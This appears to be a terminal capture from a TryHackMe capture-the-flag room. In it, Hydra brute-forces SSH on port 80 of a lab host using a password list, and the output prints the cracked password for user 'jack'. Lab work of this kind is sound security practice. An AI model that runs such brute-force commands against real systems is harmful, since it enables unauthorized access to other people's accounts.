 (kali㉿kali)-[~/Documents/THM/JackofAllTrades]
$ hydra -l jack -P jacks_password_list.txt ssh://10.10.223.122:80 -t 10 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-09 12:21:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 24 login tries (l:1/p:24), ~3 tries per task
[DATA] attacking ssh://10.10.223.122:80/
[80][ssh] host: 10.10.223.122 login: jack password: ITMJpGGIqg1jn?>@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-09 12:21:42